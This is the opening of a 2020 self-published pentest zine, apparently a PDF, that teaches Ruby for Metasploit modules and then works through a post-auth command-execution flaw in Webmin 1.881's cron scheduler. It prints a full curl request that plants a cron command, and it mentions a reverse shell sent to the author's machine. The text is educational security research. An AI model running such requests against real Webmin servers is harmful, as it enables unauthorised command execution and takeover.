

# Notes Magazine



10/20/2020

# <span id="page-1-0"></span>Hello World

Hi, "guess who's back. Came a long way from sittin' in the flat". ;)

That's probably one of the best quotes to say for a hi because since couple of months I working 100% remotely. So that's how I decided to focus more on few projects that are still "not finished" and summmarize them a bit ina short PDF file called 'Notes Magazine'.

As this is a very first episode and I'm not even sure if I will continue it in the future let's jump directly to the Content. In this chapter you'll find 4 separated sections:

- 1. **Creating Web Modules for Metasploit** where I tried to create a working module for a WebMin 1.881 (postauth) RCE. There are still few fixes to implement...
- 2. **Wordprice.py – quick&dirty mass-scanner for Wordpress** Plugins where I tried to create more interesting version of *ModusOperandi.py* code (available on the blog) created few months ago...
- 3. **Learning Arduino – intro to DIY** where I tried to extend few of examples I found in one online course...
- 4. **Un-restricted content – YouTube case** where I described a very simple censorship *bypass*...

I hope you'll find it interesting and maybe even useful. ;)

For any comments or questions please go and check the last page. There you will find all the info you'll need to find me.

Enjoy!

# Contents



## Creating Web Modules for Metasploit Framework

<span id="page-3-0"></span>

- 1. Intro
- 2. Environment
- 3. Basic examples
- 4. Basic preauth RCE module
- 5. Example postauth RCE Webmin 1.881
- 6. Porting our poc to Metasploit
- 7. Weaponizing our module

#### <span id="page-5-0"></span>INTRO

This small article was created (mostly) to introduce a Ruby language[1] to a new users. As you will see below I tried to focus on a practice of creating modules for Metasploit Framework[2]. Main reason for this note was to develop a working proof-of-concent for an 'exploitable functionality'[3] I found to be implemented in Webmin[4] (tested version: 1.881)[5].

#### <span id="page-5-1"></span>ENVIRONMENT

But first of all we'll prepare a working environment to check all of our test cases described below.

As the Kali Linux[6] – in my opinion – is the very first and basic 'environment' we ('pentesters') should use during the 'day in the office'[7] – all cases described below were prepared and tested on Kali Linux 2[6]. You can find it here[8].

When your Kali is ready to use: open the terminal console and try to use the code presented on the screen below:



As you can see I used the code I found online[9]. At this stage I'll strongly recommend you to read the mentioned link before we'll continue. One of the reasons is: we'll use few of the example codes presented on that tutorial below.

Your results should be similar to the one presented in the table below:

```
c@kali:~/src/rubyweb$ ruby ap01-version.rb
(2.8.3, ruby 2.7.1 (2020-03-31))
ruby 2.7.1 (2020-03-31)
2.8.3
c@kali:~/src/rubyweb$
```
(Yep, that's right. Most of time I'm using *screenshots* of the example code I'm presenting – not the 'copy/paste of table-with-our-example'. The reason is simple: I think *rewriting the code you're reading* will help you to understand and learn the code easier and in a *faster way*. Enjoy then. ;))

Let's move forward to get a structure of the Ruby language with a few basic examples grabbed directly from the tutorial webpage[9].

#### <span id="page-6-0"></span>BASIC EXAMPLES

Now we'll start (re)creating a few of the example Ruby applications presented in the mentioned tutorial[9].



As you can see during my '*learing and reading part of a day' ;)* I tried to check nearly all of the cases described at the link[9]. I decided they will be useful in case of our goal – which is: creating a working *MSF*[2] module to use it later during the pentest[7] or CTF(s)[3].

So, let's start here:



As you can see with this very simple example of GET request to a *target webpage* (in this case – Gmail) we can see if the server is online as well as grab a login/index page. So far, so good. Let's continue with another example:

d c@kali: ~/src/rubyweb



This time we're sending OPTIONS HTTP method to the *target web application/server*. Response is presented on the screen below:



If you'd like to check the response headers from the server you're pentesting – this one code could be helpful:



Just save it and run the script now. You should receive a similar results to the one presented below:



If you're familiar with any scripting language (read as: PHP, Python, Bash, etc) I think you'll learn Ruby pretty quickly. I will leave the rest of the mentioned tutorial[9] for you as an exerise.

Now it will be easier to jump to the next case: sending values to the parameter of our choice. Here we go... ;)

#### <span id="page-9-0"></span>BASIC PREAUTH RCE MODULE

As a simple example in the tutorial[9] we have a small PHP web page with echo of user's input:



Let's modify our example *GET-client.rb* a little bit just like it is presented on the screen below:



Now your result should be similar to the one presented below:



So our 'very first step' was indeed achieved: we can now create a working 'preauth poc skeleton' for a basic exploit in Ruby. Yeah! ;)

So let's move forward...

#### <span id="page-10-0"></span>EXAMPLE POSTAUTH RCE – WEBMIN 1.881

Here we'll describe the basic steps to reproduce postauth RCE for the Webmin (1.881) I found installed on on of the TurnKey Linux VM installation – OpenVPN (available here[5]).

When I logged in to WebMin for a very first time I saw that there is a *Scheduler* functionality. As you probably know[3] I like schedulers and other similar functionality in webapps. ;] So I decided to check it:



Great! I decided to check it with my additional command – reverse shell to my Kali VM.



Example request is presented on the table below (generated with Burp[10] – right click and '*Copy request as curl command*'):

*curl -i -s -k -X \$'GET' \*

 *-H \$'Host: 192.168.1.10:12321' -H \$'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0' -H \$'Accept: text/html, \*/\*; q=0.01' -H \$'Accept-Language: pl,en-US;q=0.7,en;q=0.3' -H \$'Accept-Encoding: gzip, deflate' -H \$'Content-Type: application/xwww-form-urlencoded; charset=UTF-8' -H \$'X-PJAX: true' -H \$'X-PJAX-Container: [data-dcontainer]' -H \$'X-Requested-With: XMLHttpRequest' -H \$'Connection: close' -H \$'Referer: https://192.168.1.10:12321/cron/edit\_cron.cgi?new=1&search=&xnavigation=1' -H \$'Cookie: redirect=1; testing=1; sid=f382acef13357d97aaa95235336f01dd' \ -b \$'redirect=1; testing=1; sid=f382acef13357d97aaa95235336f01dd' \*

*\$'https://192.168.1.10:12321/cron/save\_cron.cgi?new=1&idx=&search=&user=sialala&active=1&c md=our%20cmds%20here&input=our%20cmds%20here&comment=yep%2C%20that%27s%20all% 20to%20get%20r00t&special\_def=1&special=hourly&all\_mins=1&all\_hours=1&all\_days=1&all\_mo nths=1&all\_weekdays=1&range\_def=1&range\_start\_day=&range\_start\_month=1&range\_start\_ye ar=&range\_end\_day=&range\_end\_month=1&range\_end\_year='*

